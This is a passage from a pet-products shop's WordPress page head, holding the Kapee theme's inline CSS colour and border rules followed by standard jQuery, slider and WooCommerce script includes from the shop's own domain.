		.widget_calendar .wp-calendar-table caption,
		.kapee-back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product .product-countdown > span,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.kapee-hot-deal-products .kapee-deal-date,
		.kapee-hot-deal-products .progress-bar,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #F58634;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.kapee-search-popup,
		.kapee-login-signup .social-log span,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.kapee-minicart-slide,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.kapee-mobile-menu,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.kapee-minicart-slide .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#F5FAFF;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(245,134,52,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(245,134,52,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(245,134,52,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.kapee-search-popup .kapee-ajax-search .searchform,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar td,
		.widget_calendar .wp-calendar-nav,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2) .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2) .product-buttons .quickview-button a,
		.products.list-view .product-buttons .compare-button a,
		.products.list-view .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide img,
		.product-gallery-thumbnails:not(.kapee-slick-slider) img,
		.kapee-swatches .swatch-color span,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card,
		.kapee-mobile-menu ul.mobile-main-menu > li:first-child{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.kapee-login-signup .social-log:after,
		.kapee-minicart-slide .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.kapee-mobile-menu ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#F58634;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link,
			.widget_calendar .wp-calendar-nav .pad{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#F58634;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#FFFFFF;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#F58634;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.widget_shopping_cart .widget_shopping_cart_footer,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}		
		.read-more-button-fill .read-more-btn .more-link,
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide img,
		.product-gallery-thumbnails .slick-slide:hover img,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.kapee-hot-deal-products.highlighted-border{
			border-color:#F58634;
		}
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,		
		.widget_calendar caption, 
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#F58634;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#F58634;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #f58634;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #f58634;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #f58634;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #f58634;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #f58634;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #f58634;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #ff9f00;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #ff9f00;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #FB641B;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #FB641B;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number,
		.kapee-search-popup .searchform, 
		.kapee-search-popup .search-field, 
		.kapee-search-popup .search-categories > select{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #FFFFFF;
		  background: #F58634;
		}

		::selection {
		  color: #FFFFFF;
		  background: #F58634;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #FFFFFF;
		}
		.header-topbar a,
		.header-topbar .wpml-ls-legacy-dropdown a {
			color: #FFFFFF;
		}
		.header-topbar a:hover,
		.header-topbar .wpml-ls-legacy-dropdown a:hover{
			color: #F1F1F1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#f58634;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#f58634;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#f58634;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #555555;
		}
		.header-main a{
			color: #333333;
		}
		.header-main a:hover{
			color: #f58634;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #555555;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #f58634;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			height:50px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #555555;
		}
		.header-sticky a{
			color: #333333;
		}
		.header-sticky a:hover{
			color: #f58634;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #f58634;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #333333;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f58634;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:#F58634;
			color: #ffffff;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #f58634;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#F5FAFF;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #f58634;
			background-color:#F5FAFF;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#388E3C;
		}
		.products .product-info .on-sale, 
		div.summary .on-sale,
		.woocommerce div.summary .price-summary .discount span, 
		.woocommerce div.summary .price-summary .delivery span, 
		.woocommerce div.summary .price-summary .overall-discount span,
		.woocommerce div.summary .price-summary .overall-discount{
			color:#388E3C;
		}
		.product-labels span.new{
			background-color:#82B440;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #FFFFFF;
				background-color: #2370F4;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count,
			.header-compare-icon .header-compare-count{
				color: #2370F4;
				background-color: #FFFFFF;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #FFFFFF;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #FFFFFF;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #2370F4;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}		
		@media (max-width:576px){
			.mfp-close-btn-in .mfp-close{
				color: #FFFFFF;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}
		
</style>
<link rel='stylesheet' id='child-theme-css-css' href='https://petproductsau.com.au/wp-content/themes/kapee-child/style.css?ver=457' type='text/css' media='all' />
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9' id='tp-tools-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9' id='revmin-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/petproductsau.com.au\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.0' id='wc-add-to-cart-js'></script>
